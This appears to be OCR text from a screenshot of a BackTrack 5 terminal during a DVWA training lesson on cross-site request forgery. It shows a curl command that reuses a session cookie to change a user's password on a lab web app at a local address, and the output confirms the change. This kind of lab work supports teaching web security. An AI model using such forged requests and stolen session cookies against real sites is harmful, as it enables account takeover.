 Applications Places System Mon Dec 18, 11:55 AM
Damn Vulnerable Web App (DVWA): Lesson 10: Cross Site Request Forgery combined with Cur
root@root: ~
File Edit View Terminal Help
root@root:~# curl --cookie "security=low; PHPSESSID=v0o6r5agj13d6ngqspllu9i6b2" --location "http:
//192.168.1.103/dvwa/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Ch
ange#" | grep "Password Changed" | tee curl.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4605 100 4605 0 0 1258k 0 --:--:-- --:--:-- --:--:-- 2248k
<pre> Password Changed </pre>
root@root:~#
<< back | track 5
the quieter you become, the more you are able to hear
root@root: ~ root@root: ~ Damn Vulnerabl... lesson10.txt - N...